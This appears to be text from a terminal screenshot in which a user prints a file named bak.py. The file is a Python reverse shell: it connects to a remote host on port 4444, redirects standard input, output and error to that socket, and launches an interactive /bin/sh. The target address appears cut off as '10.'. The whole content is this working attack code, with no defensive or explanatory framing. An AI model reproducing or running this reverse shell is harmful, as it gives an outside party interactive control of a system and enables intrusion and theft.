 meliodas@ubuntu:~$ cat bak.py
import socket, subprocess, os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.", 4444))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
p = subprocess.call(["/bin/sh", "-i"])
meliodas@ubuntu:~$